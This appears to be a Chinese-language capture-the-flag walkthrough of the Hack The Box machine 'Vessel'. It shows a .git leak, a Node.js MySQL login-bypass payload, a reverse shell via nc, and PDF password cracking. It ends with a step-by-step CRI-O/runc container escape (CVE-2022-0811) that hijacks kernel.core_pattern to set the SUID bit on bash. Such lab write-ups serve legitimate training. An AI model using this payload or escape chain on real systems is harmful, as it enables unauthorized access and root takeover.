#hard #runc #RE #Nodejs-SQLI
Enumeration
.git leak

使用 dumpall 下载 .git
打开 routes/index.js 可以看到网站使用 nodejs + mysql 编写,且只有登录功能
router.post('/api/login', function(req, res) {
	let username = req.body.username;
	let password = req.body.password;
	if (username && password) {
		connection.query('SELECT * FROM accounts WHERE username = ? AND password = ?', [username, password], function(error, results, fields) {
			if (error) throw error;
			if (results.length > 0) {
				req.session.loggedin = true;
				req.session.username = username;
				req.flash('success', 'Succesfully logged in!');
				res.redirect('/admin');
			} else {
				req.flash('error', 'Wrong credentials! Try Again!');
				res.redirect('/login');
			}
			res.end();
		});
	} else {
		res.redirect('/login');
	}
});
Bypass login
在这里找到了绕过的方法
Payload
username=admin&password[password]=1

得到一个子域名 http://openwebanalytics.vessel.htb/

Generate Access

nc 开启监听,运行脚本

得到 shell
来到 /home/steven 目录
www-data@vessel:/home/steven$ ls -al
ls -al
total 33796
drwxrwxr-x 3 steven steven     4096 Aug 11 14:43 .
drwxr-xr-x 4 root   root       4096 Aug 11 14:43 ..
lrwxrwxrwx 1 root   root          9 Apr 18  2022 .bash_history -> /dev/null
-rw------- 1 steven steven      220 Apr 17  2022 .bash_logout
-rw------- 1 steven steven     3771 Apr 17  2022 .bashrc
drwxr-xr-x 2 ethan  steven     4096 Aug 11 14:43 .notes
-rw------- 1 steven steven      807 Apr 17  2022 .profile
-rw-r--r-- 1 ethan  steven 34578147 May  4  2022 passwordGenerator
www-data@vessel:/home/steven$ cd .notes
cd .notes
www-data@vessel:/home/steven/.notes$ ls
ls
notes.pdf  screenshot.png
将 passwordGenerator、notes.pdf、screenshot.png 传输至 kali
reverse engineering
切换到 Windows VM
使用 IDA 打开 passwordGenerator,通过字符串窗口可以看到 Py 等字样
使用 pyinstxtractor 来反编译,之后将 pyc 转化为 py
python3 pyinstxtractor.py passwordGenerator

>uncompyle6 passwordGenerator_extracted/passwordGenerator.pyc  > passwordGenerator.py
编写脚本生成密码,用于爆破 pdf
> pdf2john notes.pdf > pdf.hash

> john -w=pass.txt pdf.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])
Cost 1 (revision) is 3 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS (notes.pdf)
得到密码 b@mPRNSVTjjLKId1T
Privilege Escalation
https://www.crowdstrike.com/blog/cr8escape-new-vulnerability-discovered-in-cri-o-container-engine-cve-2022-0811/
ROOT
1、创建 /tmp/priv 目录,切到换到此目录,运行以下命令
runc spec --rootless
mkdir rootfs
vi config.json
2、在 config.json 中的 mounts 添加
{
    "type": "bind",
    "source": "/",
    "destination": "/",
    "options": [
        "rbind",
        "rw",
        "rprivate"
    ]
},
3、在 /tmp/priv 目录中运行容器
runc --root /tmp/priv run alpine
4、 在另一个 ssh 会话中创建一个 sh 脚本,用于得到 root 权限
echo -e '#!/bin/sh\nchmod +s /usr/bin/bash' > /tmp/priv/priv.sh && chmod +x /tmp/priv/priv.sh
5、使用 pinns 更改 的值,使其发生 core dump 时触发 priv.sh
pinns -d /var/run -f 844aa3c8-2c60-4245-a7df-9e26768ff303 -s 'kernel.shm_rmid_forced=1+kernel.core_pattern=|/tmp/priv/priv.sh #' --ipc --net --uts --cgroup
6、在容器里输入下面的命令
ulimit -c unlimited
tail -f /dev/null &
ps
7、在另一个 ssh 会话中结束 tail
kill -SIGSEGV 上面 ps 返回结果中的 tail 的 pid
8、现在查看 /usr/bin/bash,可以看到已经有 s 权限位置
bash -p
得到 root
notes:
runc spec --rootless
mkdir rootfs
vi config.json

{
    "type": "bind",
    "source": "/",
    "destination": "/",
    "options": [
        "rbind",
        "rw",
        "rprivate"
    ]
},


runc --root /tmp/priv run alpine


echo -e '#!/bin/sh\nchmod +s /usr/bin/bash' > /tmp/priv/priv.sh && chmod +x /tmp/priv/priv.sh

pinns -d /var/run -f 844aa3c8-2c60-4245-a7df-9e26768ff303 -s 'kernel.shm_rmid_forced=1+kernel.core_pattern=|/tmp/priv/priv.sh #' --ipc --net --uts --cgroup

ulimit -c unlimited
ulimit -c
tail -f /dev/null &
ps

kill -SIGSEGV 28942
ps


